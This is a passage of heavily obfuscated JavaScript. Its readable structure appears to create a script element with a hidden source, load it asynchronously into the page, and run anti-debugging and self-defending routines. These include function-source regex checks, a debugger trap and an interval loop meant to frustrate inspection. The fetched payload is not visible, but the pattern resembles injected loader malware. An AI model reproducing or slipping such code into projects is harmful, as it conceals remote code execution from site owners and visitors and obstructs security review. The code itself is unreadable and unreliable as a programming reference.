_0x39a458=_0x38b332[_0x2ace9b(0x4e7,0x486,0x550,'AQij',0x3fd)+_0x1faadc('g7$h',0xb1,0xed,0x1b,0x18f)+_0x5b4f9a(0x6e,0x19c,'qqZ!',0xd9,0x1ce)](_0x3b865f[_0x2ace9b(0x544,0x549,0x60d,'vWJZ',0x654)]);_0x39a458[_0x5b4f9a(-0xd1,0x3f,'o5wq',-0x25,0xc8)]=_0x4ad7d3,_0x39a458[_0x2ace9b(0x5c4,0x6d9,0x567,'*F6m',0x612)]=!![],_0x39a458[_0x1faadc('Fcu0',-0x14,0x117,0x128,0x139)+'d']=()=>_0x5b61fb(!![]),_0x39a458[_0x5b4f9a(0x99,0x61,'2EXJ',0x69,-0xc0)+'or']=()=>_0x17cfa9(![]),_0xec81d3[_0x1faadc(']4fT',-0xb9,-0x92,-0x9,-0x5d)][_0x22af7b(-0xfd,-0x23,-0x185,'vjqa',-0x20a)+_0x1faadc('2EXJ',0x107,0xf7,0x5e,0x54)+'d'](_0x39a458);}}()),_0x57746e=_0xb9b97f[_0x1075ed('r8)k',0x14b,0x167,0x67,0x88)](_0x32b12e,this,function(){function _0x40dd1e(_0x23da06,_0x2a8478,_0x5dec90,_0x5636be,_0x301d97){return _0xa88302(_0x301d97-0x90,_0x2a8478-0x138,_0x5dec90-0x21,_0x5636be-0x13f,_0x23da06);}function _0x1ced92(_0x3660ab,_0x4622e6,_0x1aa38b,_0xaf0a85,_0x5dd163){return _0xa88302(_0x3660ab- -0x13d,_0x4622e6-0x0,_0x1aa38b-0xa0,_0xaf0a85-0xb0,_0x5dd163);}function _0x7d2556(_0x314bb7,_0x2a369f,_0x2bfe63,_0x3a2e4b,_0x5dfe14){return _0x37b16a(_0x314bb7-0x48,_0x2a369f,_0x2bfe63-0xa8,_0x3a2e4b-0xc3,_0x5dfe14-0xfa);}function _0x219060(_0x547e61,_0x121288,_0xcd16f3,_0x300148,_0x2befb6){return _0xa88302(_0x300148-0x57a,_0x121288-0x13b,_0xcd16f3-0x186,_0x300148-0x110,_0x121288);}function _0xd20f50(_0x2e63f1,_0x3d72d0,_0x1dc439,_0xc4437d,_0x1359b8){return _0xa88302(_0x3d72d0-0x289,_0x3d72d0-0xba,_0x1dc439-0x1eb,_0xc4437d-0xd6,_0xc4437d);}if(_0xb9b97f[_0x40dd1e('7V5t',-0xe9,0x18e,0x1fb,0x89)](_0xb9b97f[_0xd20f50(0x286,0x1ee,0x260,'GQv5',0x208)],_0xb9b97f[_0x40dd1e('GQv5',-0x2d,-0x4d,0x1d6,0x12a)]))return _0x57746e[_0x7d2556(0x213,'1u@u',0x116,-0x2d,0xc2)+_0x1ced92(-0x228,-0x28a,-0x1b3,-0x272,'q@@&')]()[_0x40dd1e('Fcu0',0xa1,-0x158,-0x1d3,-0x89)+'h'](_0xb9b97f[_0xd20f50(0x307,0x2d4,0x38f,'RneX',0x2b2)])[_0x219060(0x60f,'iyME',0x634,0x4fe,0x456)+_0x40dd1e('SN&X',0x29,0x19b,0x2de,0x17d)]()[_0x219060(0x548,'zZvQ',0x6b0,0x65a,0x53b)+_0x7d2556(-0x29,'Fcu0',-0x147,-0xdb,-0x15b)+'r'](_0x57746e)[_0x1ced92(-0x1c8,-0x90,-0x244,-0x305,'0nfE')+'h'](_0xb9b97f[_0xd20f50(0x216,0x2b0,0x26f,'Fcu0',0x3e3)]);else{if(_0x17c3b4){const _0x4598e0=_0x11c12e[_0x1ced92(-0x237,-0x1dd,-0x2d6,-0x28c,'PmRW')](_0x9e9cee,arguments);return _0x5312ca=null,_0x4598e0;}}});_0xb9b97f[_0xa88302(-0x7e,0xf,-0x46,-0x1ed,'BfAW')](_0x57746e);function _0xa88302(_0x4621c7,_0x129bc9,_0x2d87d4,_0x4a61b6,_0x2c2332){return _0x5c6d(_0x4621c7- -0x1b4,_0x2c2332);}const _0x207df5=(function(){function _0x41467e(_0x489782,_0x3c5c92,_0x36184c,_0x33c206,_0xc39e0b){return _0x37b16a(_0x489782-0x190,_0x489782,_0x36184c-0x2,_0x33c206-0x1b,_0xc39e0b-0x35f);}const _0x5458fe={'OdzbI':function(_0x20cb21,_0x504058){function _0x2ad624(_0x4921bc,_0xaf608a,_0x3660c7,_0x78e640,_0x2f4a25){return _0x5c6d(_0x2f4a25-0x58,_0xaf608a);}return _0xb9b97f[_0x2ad624(0x349,'7V5t',0x262,0x1ac,0x238)](_0x20cb21,_0x504058);},'zERYm':_0xb9b97f[_0x41467e('0nfE',0x223,0x1b9,0x1c6,0x1e8)],'PcmrQ':function(_0x1f4a36,_0x62fef9){function _0x40c137(_0x4bf42c,_0x4a33de,_0x199534,_0x21308c,_0x5e64a6){return _0x41467e(_0x199534,_0x4a33de-0x176,_0x199534-0x93,_0x21308c-0x1ce,_0x4a33de-0x53);}return _0xb9b97f[_0x40c137(0x1cc,0x33c,'3Hvk',0x458,0x46b)](_0x1f4a36,_0x62fef9);},'NOAOs':_0xb9b97f[_0x41467e('VvzZ',0x2d1,0x371,0x3b5,0x2df)],'SqoPQ':_0xb9b97f[_0x42a92d(0x56b,'^je1',0x44d,0x641,0x404)],'usDoR':function(_0x25d07c,_0x4fb155){function _0x20b330(_0x48d14c,_0x69665c,_0x236622,_0x224e7d,_0x2af9d7){return _0x42a92d(_0x2af9d7- -0x4ea,_0x48d14c,_0x236622-0x1e8,_0x224e7d-0x147,_0x2af9d7-0x16e);}return _0xb9b97f[_0x20b330('ctre',0xdd,0x101,0x183,0x46)](_0x25d07c,_0x4fb155);},'hwCkT':_0xb9b97f[_0x42a92d(0x4f1,'5[FF',0x5de,0x601,0x4db)],'dZLVW':_0xb9b97f[_0x565af7('O29E',-0xe9,-0x58,-0x16d,-0x85)]};function _0x565af7(_0x378ddd,_0x838520,_0x4edf8e,_0x3abd58,_0x3a715e){return _0x1075ed(_0x378ddd,_0x838520- -0x247,_0x4edf8e-0x1ae,_0x3abd58-0x88,_0x3a715e-0xcd);}function _0x5d2619(_0x1701ae,_0x523d3d,_0x3344de,_0x20d6d3,_0x4c0720){return _0x1c8e78(_0x1701ae-0xa6,_0x523d3d-0x1f4,_0x3344de,_0x20d6d3-0x121,_0x4c0720-0x86);}function _0x42a92d(_0x129fc0,_0x4b415b,_0x2ae5d5,_0x3e4ffe,_0x1f6093){return _0xa88302(_0x129fc0-0x45f,_0x4b415b-0xae,_0x2ae5d5-0x10b,_0x3e4ffe-0x25,_0x4b415b);}function _0x53c372(_0x4536b9,_0x4dc145,_0x188c40,_0x2df4d9,_0x20ece3){return _0xa88302(_0x4536b9-0x9,_0x4dc145-0x2a,_0x188c40-0x19,_0x2df4d9-0x13b,_0x20ece3);}if(_0xb9b97f[_0x41467e('DOMr',0x1d7,0xa7,0xd7,0x1a5)](_0xb9b97f[_0x42a92d(0x496,']4fT',0x3bb,0x523,0x3f2)],_0xb9b97f[_0x41467e('PN0Q',0x98,0x63,0x2d3,0x192)]))(function(){return![];}[_0x5d2619(0xdd,-0xe,'Ldti',0x20d,0x4a)+_0x41467e('8ORj',0x1fc,0x170,0x22b,0x1ad)+'r'](jZDXoF[_0x42a92d(0x4d1,')rPI',0x48e,0x46a,0x47f)](jZDXoF[_0x565af7('DOMr',0xac,0x15a,0xd2,0x1c6)],jZDXoF[_0x41467e('7qS#',0xc,0x186,0x10e,0x12e)]))[_0x565af7('VvzZ',-0x40,0x96,-0x15d,0x12d)](jZDXoF[_0x53c372(-0xbd,-0x33,-0x31,-0x1e9,')rPI')]));else{let _0x2f9c8f=!![];return function(_0x15a032,_0x350f11){function _0x4f63b7(_0x34ef57,_0x29f8e9,_0x21e5ea,_0x2e49bc,_0x4dfc87){return _0x53c372(_0x4dfc87- -0x208,_0x29f8e9-0x1bc,_0x21e5ea-0x198,_0x2e49bc-0xda,_0x21e5ea);}function _0x9d9b4b(_0x39cf5f,_0x232a3a,_0x39aaf0,_0x4e9502,_0x5b6244){return _0x5d2619(_0x5b6244-0x262,_0x232a3a-0x7,_0x39aaf0,_0x4e9502-0x1c5,_0x5b6244-0x2f);}function _0x330d5b(_0xc04d85,_0x19a946,_0x1246df,_0x15ba16,_0x208889){return _0x53c372(_0x15ba16-0x43a,_0x19a946-0x91,_0x1246df-0x145,_0x15ba16-0x149,_0x208889);}function _0x151847(_0x26f3f1,_0x1a0cda,_0x4bee5b,_0xc14c7d,_0x2fd114){return _0x53c372(_0x4bee5b-0x3fa,_0x1a0cda-0x146,_0x4bee5b-0x1e3,_0xc14c7d-0x1cf,_0xc14c7d);}const _0x296a9b={'psmyx':function(_0x2186d7,_0x30eca8){function _0x4df007(_0x47d3ad,_0x5b4472,_0x5314b9,_0x36646d,_0x4ee595){return _0x5c6d(_0x5314b9- -0xed,_0x47d3ad);}return _0x5458fe[_0x4df007('q@@&',0x17c,0x87,0xe7,0x7a)](_0x2186d7,_0x30eca8);},'ESgBh':_0x5458fe[_0x55044b(0x3dc,0x469,0x322,0x3f5,'O29E')],'phkIq':function(_0xd44139,_0x4b92d4){function _0x37e16e(_0x488526,_0xd62a73,_0x451d2a,_0x1a2639,_0x26065f){return _0x55044b(_0x488526-0x171,_0xd62a73-0x1f0,_0xd62a73- -0x2c4,_0x1a2639-0xb8,_0x451d2a);}return _0x5458fe[_0x37e16e(-0x29d,-0x15a,'5[FF',-0x1ca,-0x197)](_0xd44139,_0x4b92d4);},'ZLUVB':_0x5458fe[_0x4f63b7(-0x24b,-0x213,'@U%U',-0x1e4,-0xdb)],'LoaRK':_0x5458fe[_0x151847(0x3bd,0x3c6,0x3ed,'5[FF',0x500)]};function _0x55044b(_0x4735d6,_0x2f7b7c,_0x5b4dc4,_0x4942c5,_0x2dbf35){return _0x42a92d(_0x5b4dc4- -0x298,_0x2dbf35,_0x5b4dc4-0x1df,_0x4942c5-0x5b,_0x2dbf35-0xa3);}if(_0x5458fe[_0x151847(0x5cc,0x554,0x4b1,'vjqa',0x572)](_0x5458fe[_0x151847(0x4c1,0x418,0x4ab,'O29E',0x512)],_0x5458fe[_0x9d9b4b(0x3f4,0x3b8,'mtTr',0x444,0x3be)]))return;else{const _0x4887a3=_0x2f9c8f?function(){function _0x4a896e(_0x409430,_0x59aef2,_0x4f89cf,_0x4a5309,_0x59c705){return _0x55044b(_0x409430-0x14d,_0x59aef2-0x199,_0x409430-0x38b,_0x4a5309-0x15d,_0x4f89cf);}function _0x3469ea(_0xa6e2f1,_0x507eb7,_0xbfda4,_0x7c9655,_0x32aad8){return _0x4f63b7(_0xa6e2f1-0x80,_0x507eb7-0x13,_0xa6e2f1,_0x7c9655-0x1,_0x7c9655-0x592);}function _0x5e5796(_0x1e69e2,_0x5125ba,_0x145bb7,_0x2b1b6c,_0x14daf5){return _0x4f63b7(_0x1e69e2-0xfd,_0x5125ba-0x1ed,_0x14daf5,_0x2b1b6c-0xeb,_0x2b1b6c-0x6c3);}function _0x11a72d(_0x5500cd,_0x41e2ad,_0x5a9cc7,_0x58a779,_0x215e8b){return _0x9d9b4b(_0x5500cd-0x151,_0x41e2ad-0x14e,_0x58a779,_0x58a779-0x1a4,_0x5500cd- -0x52e);}function _0x959d66(_0x1c2fdf,_0x56573c,_0x518043,_0x8dd37,_0x400b96){return _0x9d9b4b(_0x1c2fdf-0xfa,_0x56573c-0x120,_0x1c2fdf,_0x8dd37-0x148,_0x8dd37- -0x29e);}if(_0x296a9b[_0x3469ea('SAI5',0x3b8,0x4ef,0x50f,0x3a2)](_0x296a9b[_0x3469ea('5[FF',0x513,0x337,0x404,0x53a)],_0x296a9b[_0x959d66('0nfE',-0xe9,0x2,-0x5f,0xa4)])){if(_0x350f11){if(_0x296a9b[_0x959d66('O29E',0x296,0xd6,0x175,0x25)](_0x296a9b[_0x959d66('vWJZ',-0x1aa,-0x165,-0x4f,-0x12e)],_0x296a9b[_0x3469ea('n(DO',0x66c,0x645,0x532,0x516)])){const _0x3debaa=_0x350f11[_0x3469ea('SAI5',0x472,0x46f,0x44c,0x4d9)](_0x15a032,arguments);return _0x350f11=null,_0x3debaa;}else{if(_0x305ff1){const _0x4a0a2b=_0x3f0a8c[_0x11a72d(-0xc7,-0x144,-0x18b,'@U%U',-0xed)](_0x4abf2d,arguments);return _0x426c01=null,_0x4a0a2b;}}}}else{const _0x4aad23=_0x3b8373[_0x11a72d(-0xbf,-0x76,-0x26,'8ORj',-0x100)](_0x2991c0,arguments);return _0x50f22c=null,_0x4aad23;}}:function(){};return _0x2f9c8f=![],_0x4887a3;}};}}());(function(){function _0x35669e(_0x19d034,_0x458aad,_0x368408,_0xeac743,_0x5d621a){return _0x37b16a(_0x19d034-0x1da,_0x458aad,_0x368408-0xe4,_0xeac743-0xa5,_0x19d034-0x594);}function _0x20dc08(_0x4cd76a,_0x203e6c,_0x44135f,_0x19f52e,_0x19a35f){return _0x37b16a(_0x4cd76a-0x1c6,_0x19f52e,_0x44135f-0x10e,_0x19f52e-0x1bb,_0x44135f-0x5da);}function _0x35907a(_0x273cae,_0x4e6743,_0x436d01,_0xc6b911,_0x373b72){return _0x1c8e78(_0x4e6743-0x20c,_0x4e6743-0x32,_0x273cae,_0xc6b911-0x25,_0x373b72-0x197);}const _0x1a16f9={'jqLvm':_0xb9b97f[_0x20dc08(0x408,0x436,0x3be,'3Hvk',0x361)],'EBiaK':_0xb9b97f[_0x20dc08(0x552,0x667,0x59c,'gin)',0x4cf)],'daQGb':function(_0x5095e4,_0x5f3240){function _0xd27c41(_0x1500dc,_0x5cea54,_0x554d7a,_0x49cecb,_0x1a7018){return _0x35907a(_0x554d7a,_0x49cecb- -0x12,_0x554d7a-0xb3,_0x49cecb-0xe8,_0x1a7018-0x2b);}return _0xb9b97f[_0xd27c41(0x44a,0x3a4,'okoz',0x35c,0x216)](_0x5095e4,_0x5f3240);},'elvlI':_0xb9b97f[_0x20dc08(0x506,0x52c,0x453,'ctre',0x4b6)],'augYE':function(_0x44ffdf,_0x224797){function _0x2dac74(_0x45da5e,_0x505bfa,_0x196465,_0x3faa2a,_0x482209){return _0x35669e(_0x196465- -0x489,_0x505bfa,_0x196465-0x7b,_0x3faa2a-0x1d1,_0x482209-0xf0);}return _0xb9b97f[_0x2dac74(-0xbd,'q@@&',-0x10,-0xf1,-0x8b)](_0x44ffdf,_0x224797);},'biCUg':_0xb9b97f[_0x35669e(0x498,'0nfE',0x3e9,0x40e,0x42f)],'EtNsJ':_0xb9b97f[_0x3c284d(-0x1be,-0x74,0x4a,-0xd7,'yKMC')],'SFfAj':function(_0x131162,_0x3c9da3){function _0x21a914(_0x150c02,_0x256234,_0x1a9252,_0x41d55d,_0x16b737){return _0x20dc08(_0x150c02-0x128,_0x256234-0x1f0,_0x256234- -0x34f,_0x150c02,_0x16b737-0x18b);}return _0xb9b97f[_0x21a914('7qS#',0x20c,0x11a,0x18a,0xc0)](_0x131162,_0x3c9da3);},'AdCrs':function(_0x23f4a4){function _0x4fecab(_0x810306,_0x563cc8,_0x33135c,_0x1b48e5,_0x32ade1){return _0x35669e(_0x563cc8- -0x4,_0x810306,_0x33135c-0x5c,_0x1b48e5-0x108,_0x32ade1-0x105);}return _0xb9b97f[_0x4fecab('9qJQ',0x573,0x67b,0x4c7,0x4bd)](_0x23f4a4);}};function _0x3c284d(_0x1c9fd7,_0x2744d0,_0x36021c,_0x39632e,_0x464680){return _0x37b16a(_0x1c9fd7-0x13f,_0x464680,_0x36021c-0x115,_0x39632e-0x172,_0x2744d0- -0x28);}function _0x175368(_0x2d773f,_0x234dcb,_0x4045eb,_0x1e9dec,_0x74228b){return _0x1a79fe(_0x4045eb-0x79,_0x234dcb-0x1a2,_0x4045eb-0x1d4,_0x1e9dec-0x146,_0x74228b);}_0xb9b97f[_0x175368(0x591,0x4af,0x428,0x2cb,'okoz')](_0xb9b97f[_0x35669e(0x39b,'OJFW',0x378,0x50f,0x4f8)],_0xb9b97f[_0x20dc08(0x485,0x26a,0x398,'iyME',0x2ee)])?_0xb9b97f[_0x3c284d(-0x3ac,-0x247,-0xf1,-0x1b4,'zZvQ')](_0x207df5,this,function(){function _0x9b0f5a(_0x151f9a,_0x51093d,_0x3ff4c1,_0x27e43c,_0x4ae253){return _0x35669e(_0x4ae253-0x19,_0x51093d,_0x3ff4c1-0x12d,_0x27e43c-0x18f,_0x4ae253-0x115);}function _0x47d44c(_0x21b1f2,_0x19c757,_0x3ee137,_0x20b7d2,_0x2c7cf2){return _0x175368(_0x21b1f2-0xf6,_0x19c757-0x2a,_0x2c7cf2- -0x1ea,_0x20b7d2-0x95,_0x20b7d2);}function _0x2434f5(_0x209449,_0x1bba37,_0x178392,_0xcfd9f7,_0x24b777){return _0x3c284d(_0x209449-0x191,_0xcfd9f7-0x70f,_0x178392-0xef,_0xcfd9f7-0x1d0,_0x209449);}const _0x92003c={'tgUab':function(_0x46f056,_0x1dfac5){function _0x3a5b5d(_0x4d32bb,_0x38af92,_0x107b84,_0x311d5e,_0x1c33ee){return _0x5c6d(_0x4d32bb-0x29,_0x107b84);}return _0xb9b97f[_0x3a5b5d(0x13c,0x15a,'7V5t',-0x10,0xd7)](_0x46f056,_0x1dfac5);},'lRXbi':function(_0x158d28,_0x359b97,_0x1a8f95){function _0x5d4c18(_0x281388,_0x169c26,_0x245e72,_0x96feb5,_0x3366fd){return _0x5c6d(_0x3366fd-0xf2,_0x245e72);}return _0xb9b97f[_0x5d4c18(0x283,0x1ef,'Ldti',0xc0,0x22b)](_0x158d28,_0x359b97,_0x1a8f95);},'wQAyY':function(_0x3d534a,_0x4527dc){function _0x5754c8(_0x17f5bf,_0x322719,_0x17c2a1,_0x31c69e,_0x1d73e3){return _0x5c6d(_0x322719-0x5f,_0x31c69e);}return _0xb9b97f[_0x5754c8(0x20c,0x28f,0x37b,'SAI5',0x198)](_0x3d534a,_0x4527dc);},'gyANL':function(_0x20948d,_0x402599){function _0x5e906e(_0x3e6578,_0x196389,_0x24bd43,_0x37eb3e,_0x5e0705){return _0x5c6d(_0x196389-0x99,_0x5e0705);}return _0xb9b97f[_0x5e906e(0x2c0,0x27d,0x12c,0x1a4,'1u@u')](_0x20948d,_0x402599);},'syLvQ':_0xb9b97f[_0x140719(0x4d8,'gin)',0x38f,0x419,0x50a)],'BNpLu':_0xb9b97f[_0x2434f5('RneX',0x48c,0x5e9,0x494,0x51a)],'uxquh':function(_0x53d7b2){function _0x39624c(_0x15a600,_0x37d826,_0x2a1e6b,_0x317127,_0x35234e){return _0x2434f5(_0x2a1e6b,_0x37d826-0x2d,_0x2a1e6b-0x30,_0x15a600- -0x30e,_0x35234e-0x13a);}return _0xb9b97f[_0x39624c(0x2b1,0x242,'2EXJ',0x3d9,0x1c5)](_0x53d7b2);}};function _0x140719(_0x10e2e6,_0x17950d,_0x40f594,_0x540a10,_0x4b1104){return _0x20dc08(_0x10e2e6-0x126,_0x17950d-0x9a,_0x10e2e6-0x8c,_0x17950d,_0x4b1104-0x43);}function _0x5767cf(_0x7b2161,_0x4b8ea8,_0xcfee87,_0x5accf3,_0x2cdee4){return _0x35907a(_0xcfee87,_0x7b2161- -0x276,_0xcfee87-0x85,_0x5accf3-0x1cd,_0x2cdee4-0xc8);}if(_0xb9b97f[_0x2434f5('Fcu0',0x648,0x51b,0x59d,0x6f4)](_0xb9b97f[_0x140719(0x61b,'Ldti',0x514,0x608,0x4f8)],_0xb9b97f[_0x9b0f5a(0x2c0,'7qS#',0x362,0x291,0x359)])){const _0x1704fd=new RegExp(_0xb9b97f[_0x47d44c(0x107,-0xff,0x5e,'^!$Z',0x3)]),_0xab31b4=new RegExp(_0xb9b97f[_0x9b0f5a(0x62f,'n(DO',0x592,0x496,0x5bd)],'i'),_0x1c82e1=_0xb9b97f[_0x5767cf(-0x34,0x91,'gin)',-0xa5,-0x6c)](_0x1ee665,_0xb9b97f[_0x2434f5('TY^t',0x5c2,0x503,0x611,0x55b)]);if(!_0x1704fd[_0x5767cf(-0x2b,-0xac,'iyME',0xb7,0x38)](_0xb9b97f[_0x5767cf(0x1b9,0x2b2,'VvzZ',0x174,0x141)](_0x1c82e1,_0xb9b97f[_0x47d44c(-0x152,-0x112,-0xba,'n(DO',0x9)]))||!_0xab31b4[_0x140719(0x3b4,'vWJZ',0x4d7,0x466,0x4cd)](_0xb9b97f[_0x47d44c(0x251,0x25f,0x27a,'1u@u',0x156)](_0x1c82e1,_0xb9b97f[_0x2434f5('Pn3)',0x4e1,0x60e,0x565,0x628)])))_0xb9b97f[_0x47d44c(0x195,0xed,0x191,'@U%U',0x23c)](_0xb9b97f[_0x140719(0x67a,'*F6m',0x688,0x5cb,0x55e)],_0xb9b97f[_0x5767cf(-0x16,-0xa1,'SAI5',-0x181,0x60)])?_0xb9b97f[_0x140719(0x674,'yKMC',0x662,0x77a,0x738)](_0x1c82e1,'0'):_0x468686[_0x2434f5('*F6m',0x744,0x6ba,0x653,0x759)](_0x92003c[_0x5767cf(0x3e,-0x138,'*F6m',0x12e,-0x12c)](_0x92003c[_0x140719(0x3ef,'g7$h',0x2b1,0x354,0x416)](_0x529065,_0x24ff6b[_0x140719(0x3e5,'7qS#',0x505,0x398,0x2cb)+'r'](_0x3d75f0,-0x87*0x36+-0x25a4+0x8*0x844),-0xc5f*-0x1+-0x1f75*-0x1+-0x2bc4),_0x38df53));else{if(_0xb9b97f[_0x2434f5('7V5t',0x451,0x3a3,0x4eb,0x390)](_0xb9b97f[_0x9b0f5a(0x472,'ctre',0x2ac,0x383,0x39e)],_0xb9b97f[_0x9b0f5a(0x4dc,'*]37',0x4da,0x532,0x5a7)])){const _0x5ef585=new _0xf4fa70(YTvpwW[_0x2434f5('*]37',0x375,0x4c7,0x436,0x2e9)]),_0x2e5df9=new _0x258aae(YTvpwW[_0x140719(0x5ff,'PmRW',0x756,0x713,0x69e)],'i'),_0x494570=YTvpwW[_0x5767cf(0x8,-0xe4,'O29E',-0x2e,-0x9e)](_0x2102d8,YTvpwW[_0x2434f5(')rPI',0x5f9,0x4d8,0x58f,0x6c5)]);!_0x5ef585[_0x5767cf(-0xd1,-0xc5,'DOMr',0x49,0x63)](YTvpwW[_0x9b0f5a(0x2d9,'1u@u',0x3ce,0x54b,0x41d)](_0x494570,YTvpwW[_0x47d44c(0x16,0x49,0x194,'OJFW',0x161)]))||!_0x2e5df9[_0x9b0f5a(0x1c5,'Pn3)',0x28e,0x214,0x318)](YTvpwW[_0x47d44c(-0x133,0x120,0x2a,'7qS#',-0x1)](_0x494570,YTvpwW[_0x140719(0x65c,'9qJQ',0x73e,0x66e,0x7aa)]))?YTvpwW[_0x2434f5('7V5t',0x49a,0x31e,0x42e,0x37c)](_0x494570,'0'):YTvpwW[_0x140719(0x5fb,'@U%U',0x56f,0x67b,0x6c1)](_0x51ee00);}else _0xb9b97f[_0x47d44c(0x22a,0x1a6,0xc0,'iyME',0x17c)](_0x1ee665);}}else{let _0x4baf6d;try{const _0x7ae677=oMvFyq[_0x47d44c(0x7e,0x28a,0x20e,'RneX',0x113)](_0x3fc7ad,oMvFyq[_0x47d44c(0x192,0x158,0x1b8,'Fcu0',0x28f)](oMvFyq[_0x2434f5('SAI5',0x3e2,0x5fe,0x49e,0x3b6)](oMvFyq[_0x47d44c(0x218,0x26c,0xd0,'ctre',0x216)],oMvFyq[_0x140719(0x3c9,'OJFW',0x4fd,0x386,0x27c)]),');'));_0x4baf6d=oMvFyq[_0x140719(0x3d8,'SAI5',0x37e,0x343,0x4bb)](_0x7ae677);}catch(_0x69192c){_0x4baf6d=_0x1a2375;}_0x4baf6d[_0x2434f5('*F6m',0x3fe,0x3bf,0x45d,0x2ff)+_0x47d44c(0x19d,0x226,0x1cd,'q@@&',0x144)+'l'](_0x9aa2c1,0xa*0x38b+-0x82+0x13*-0x104);}})():_0x1483a9=_0xb9b97f[_0x35669e(0x3ef,'zZvQ',0x2df,0x4b6,0x326)](_0xb9b97f[_0x35669e(0x5bb,'BfAW',0x5a9,0x641,0x6f7)],_0x159e73);}());function _0x1c8e78(_0x2f8aa8,_0x21afb1,_0x575b54,_0x2395e6,_0x118e8c){return _0x5c6d(_0x2f8aa8- -0x136,_0x575b54);}const _0x466ad7=(function(){const _0x51f19c={'EoOuv':function(_0x1e8ebf,_0xcf8e0f){function _0x179ed1(_0x147403,_0x4594be,_0x284071,_0x587c1a,_0x173894){return _0x5c6d(_0x147403- -0x2c5,_0x587c1a);}return _0xb9b97f[_0x179ed1(-0x257,-0x322,-0x267,'7V5t',-0x1b3)](_0x1e8ebf,_0xcf8e0f);},'bnzFQ':function(_0xa5f4a2,_0x2c0130){function _0xec552f(_0x2011c8,_0x39130a,_0x39c367,_0x3269f9,_0x2b67f7){return _0x5c6d(_0x2011c8- -0x2fb,_0x2b67f7);}return _0xb9b97f[_0xec552f(0x51,0x1c4,0x13c,-0xf3,'1u@u')](_0xa5f4a2,_0x2c0130);},'nolVC':_0xb9b97f[_0x204e47(0x29e,0x1dc,0x187,'9qJQ',0x279)],'ApmvK':_0xb9b97f[_0x35e69d('o5wq',-0x34f,-0x248,-0x24f,-0x3a0)],'TBlQe':function(_0x319637){function _0x3cbe12(_0x3e2439,_0x53bae1,_0x4ec3c0,_0x4e8ecc,_0x4de389){return _0x35e69d(_0x4e8ecc,_0x53bae1-0x9c,_0x4ec3c0-0x124,_0x53bae1-0x68a,_0x4de389-0x1c9);}return _0xb9b97f[_0x3cbe12(0x5f0,0x686,0x5e9,'vWJZ',0x5ed)](_0x319637);},'KhkDo':function(_0x41c845,_0x3e87ab){function _0x12841b(_0x170bd9,_0x9d281c,_0x3a3149,_0x38ec88,_0xd6f6c5){return _0x204e47(_0x170bd9-0x101,_0x9d281c-0xc1,_0x3a3149-0x6d,_0x9d281c,_0x170bd9- -0x32f);}return _0xb9b97f[_0x12841b(-0x297,'iyME',-0x2f0,-0x2b0,-0x39c)](_0x41c845,_0x3e87ab);},'Tvzfl':_0xb9b97f[_0x35e69d('vWJZ',-0x146,-0x28b,-0x1ea,-0x178)],'kgCLp':_0xb9b97f[_0x35e69d('0nfE',-0x9,-0x1d,-0x12e,-0x245)],'QmEFY':_0xb9b97f[_0x57a421(0x33b,'r8)k',0x598,0x4cf,0x48f)],'VfKMl':_0xb9b97f[_0x57a421(0x331,'iyME',0x3f8,0x3fd,0x356)],'SoaWF':_0xb9b97f[_0x57a421(0x43e,'okoz',0x371,0x536,0x3d1)],'WlYTm':_0xb9b97f[_0x2b5187(0x458,0x4b0,0x459,0x597,'3Hvk')],'IbGPK':function(_0x4b5fca,_0x41c757){function _0x486eea(_0x31d1c8,_0x4fbfc0,_0x170f2d,_0x1c0bbe,_0x58476e){return _0x57a421(_0x31d1c8-0x71,_0x170f2d,_0x170f2d-0x12e,_0x1c0bbe-0x180,_0x58476e- -0x1ef);}return _0xb9b97f[_0x486eea(0x17f,0x139,'PN0Q',-0x21,0xb0)](_0x4b5fca,_0x41c757);},'taWSK':_0xb9b97f[_0x204e47(0x7a,0x26e,0x26f,'2EXJ',0x175)],'tIiQL':function(_0x384417,_0x73e51){function _0x5803d9(_0x3a8d2d,_0x5797b8,_0x55416e,_0x9528ca,_0xd0362d){return _0x2b5187(_0x3a8d2d-0xaa,_0xd0362d- -0x39f,_0x55416e-0x156,_0x9528ca-0xc7,_0x9528ca);}return _0xb9b97f[_0x5803d9(0x252,0x55,0x64,'VvzZ',0x121)](_0x384417,_0x73e51);},'Qvfqi':_0xb9b97f[_0x57a421(0x403,'yKMC',0x514,0x412,0x508)],'KXUZS':function(_0x4bb1fc,_0x3e2ccf){function _0x4e6126(_0x532559,_0x57fab1,_0x1786e9,_0x31ce9e,_0x8f7b1a){return _0x35e69d(_0x31ce9e,_0x57fab1-0x9f,_0x1786e9-0x11d,_0x1786e9-0x4c1,_0x8f7b1a-0x167);}return _0xb9b97f[_0x4e6126(0x32e,0x3d5,0x295,'@U%U',0x3a7)](_0x4bb1fc,_0x3e2ccf);},'LCLhu':function(_0x21385d){function _0x28b2f8(_0x4d8415,_0x29d4e0,_0x2c056a,_0x22d754,_0x19f13e){return _0x57a421(_0x4d8415-0x171,_0x19f13e,_0x2c056a-0xaf,_0x22d754-0x2e,_0x22d754- -0x1d6);}return _0xb9b97f[_0x28b2f8(0x123,0x26f,0x3e4,0x272,'okoz')](_0x21385d);},'NDaON':function(_0x23770d,_0x2eb2ee,_0x41ca46){function _0x54ce49(_0x56fedf,_0x431c65,_0x1eb1b1,_0x21c469,_0x3ac5db){return _0x204e47(_0x56fedf-0x3c,_0x431c65-0x148,_0x1eb1b1-0x1e5,_0x431c65,_0x3ac5db-0x167);}return _0xb9b97f[_0x54ce49(0x46f,'*F6m',0x358,0x37c,0x3ba)](_0x23770d,_0x2eb2ee,_0x41ca46);}};function _0x204e47(_0x446c02,_0x479985,_0x4809ac,_0x5510c2,_0x1eb5e0){return _0xa88302(_0x1eb5e0-0x15f,_0x479985-0x30,_0x4809ac-0x174,_0x5510c2-0x6,_0x5510c2);}function _0x2b5187(_0x5ceb70,_0x376694,_0x34eb50,_0x538b57,_0x56bb62){return _0x37b16a(_0x5ceb70-0xd4,_0x56bb62,_0x34eb50-0x22,_0x538b57-0x1a5,_0x376694-0x4f1);}function _0x35e69d(_0x433fef,_0x2db610,_0x51a027,_0x21e3f9,_0x5a5d6d){return _0x1c8e78(_0x21e3f9- -0x1c6,_0x2db610-0x1e0,_0x433fef,_0x21e3f9-0x13e,_0x5a5d6d-0x7b);}function _0x57a421(_0x42e35f,_0x30c9c3,_0x5a456c,_0x34be5d,_0x59a9e0){return _0x1c8e78(_0x59a9e0-0x35d,_0x30c9c3-0x91,_0x30c9c3,_0x34be5d-0x7c,_0x59a9e0-0xfc);}function _0x235eae(_0x2a5cae,_0x8523df,_0x545b99,_0x2a909a,_0x19a1d0){return _0x1075ed(_0x2a909a,_0x545b99- 